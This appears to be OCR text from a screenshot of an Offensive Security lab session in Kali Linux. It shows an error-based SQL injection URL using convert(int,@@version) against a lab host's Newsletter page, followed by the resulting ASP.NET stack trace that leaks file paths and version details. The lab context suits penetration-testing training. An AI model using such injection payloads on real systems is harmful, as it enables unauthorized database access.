 Offensive Security | Labs
'users' is not a recognized b
New Tab
SQL Server query errorin
Violation of PRIMARY KE
10.11.1.229/Newsletter/?id=1+and+1%3dconvert(int%2c%40%40version)--
6
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Server Error in '/Newsletter' Application.
'users' is not a recognized built-in function name.
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 'users' is not a recognized built-in function name.
Source Error:
An unhandled exception was generated during the execution of the current web request. Information regarding the origin and location of the exception can be identified using the exception stack trace below.
Stack Trace:
[SqlException (0x80131904): 'users' is not a recognized built-in function name.]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection, Action`1 wrapCloseInAction) +3306108
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj, Boolean callerHasConnectionLock, Boolean asyncClose) +
System.Data.SqlClient.TdsParser.TryRun(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStream, BulkCopySimpleResultSet bulkC
System.Data.SqlClient.SqlCommand.RunExecuteNonQueryTds(String methodName, Boolean async, Int32 timeout, Boolean asyncWrite) +1293
System.Data.SqlClient.SqlCommand.InternalExecuteNonQuery(TaskCompletionSource`1 completion, String methodName, Boolean sendToPipe, Int32 timeo
System.Data.SqlClient.SqlCommand.ExecuteNonQuery() +380
Newsletter._Default.submit_Click(Object sender, EventArgs e) in C:\Users\Builder\Downloads\Newsletter\Newsletter\Newsletter\Default.aspx.cs:43
System.Web.UI.WebControls.Button.OnClick(EventArgs e) +11758848
System.Web.UI.WebControls.Button.RaisePostBackEvent(String eventArgument) +150
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +5028
Version Information: Microsoft .NET Framework Version:4.0.30319; ASP.NET Version:4.7.3282.0